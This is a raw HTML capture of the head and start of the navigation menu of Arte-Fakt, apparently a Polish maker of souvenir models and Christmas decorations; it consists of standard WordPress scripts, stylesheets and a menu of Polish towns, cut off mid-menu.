

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack
body_size: 13068
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1766145275","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/" />
<link rel='shortlink' href='https://www.arte-fakt.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/?g=kidult-festa-del-pap%C3%A0-i-BAOgvack" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="home page-template-default page page-id-11 wp-custom-logo wp-embed-responsive  gutenberg sld-plus">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail">				<h1 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
								</h1>  <!-- end .site-title -->
				</div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-11 current_page_item menu-item-30"><a href="https://www.arte-fakt.org/" aria-current="page">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
